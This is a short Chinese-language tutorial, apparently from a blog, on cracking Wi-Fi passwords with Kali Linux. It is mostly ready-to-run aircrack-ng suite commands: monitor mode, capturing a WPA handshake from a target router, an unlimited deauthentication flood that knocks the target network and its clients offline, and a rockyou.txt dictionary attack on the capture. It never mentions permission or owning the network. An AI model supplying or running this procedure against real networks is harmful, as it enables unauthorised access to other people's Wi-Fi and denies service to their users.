使用Kali破解无线密码

ifconfig

2.启动网卡监听模式

airmon-ng start wlan0

检查下是否处于监听模型:ifconfig查看一下,如果网卡名加上了mon后则成功,(wlanXmon)



3.扫周围wifi的信息(airodump-ng后接网卡名,ctrl+c停止)

airodump-ng wlan0mon

简单看下参数:

1)BSSID:路由的MAC地址

2)PWR:信号强度,越小信号越强

3)#Data:传输的数据,大的可能在看片了

4)CH:信号频道,只有在一个频道才可进行下一步操作

5)ESSID:wifi的名称,中文的可能会乱码

4.开始抓包,c代表频道,要操作哪个无线就写哪个无线所在的频道,bssid是目标路由器的MAC地址,w将抓到的包要放的目录,wlan0mon是网卡名称

例如:airodump-ng -c 2 --bssid 72:FA:BC:CC:52:6E -w /opt/freedom/pass wlan0mon

5.在开始抓包同时开启新窗口利用deauth洪水攻击该WiFi网络,a是目标路由器MAC地址,c是目标wifi连接的客户端MAC地址

aireplay-ng -0 0 -a 72:FA:BC:CC:52:6E wlan0mon 或

aireplay-ng -0 0 -a 72:FA:BC:CC:52:6E -c b4:32:5b:00:33:8e wlan0mon

这时候目标路由已经断网,这时返回你抓包的那个窗口,如果右上角出现handshake的信息,这说明抓包已经成功,然后在新窗口按ctrl+c关掉deauth洪水攻击,否则一直断网就成恶作剧了(目标wifi一直被攻击,其他用户无法上网)

6.暴力破解密码,w后跟你字典的路径地址,pass-x.cap是握手包路径地址

aircrack-ng -w /opt/dictionary/rockyou.txt /opt/freedom/pass-x.cap

注:kali系统自带字典路径/usr/share/wordlists/rockyou.txt.gz,也可从github上获取字典

浙公网安备 33010602011771号

浙公网安备 33010602011771号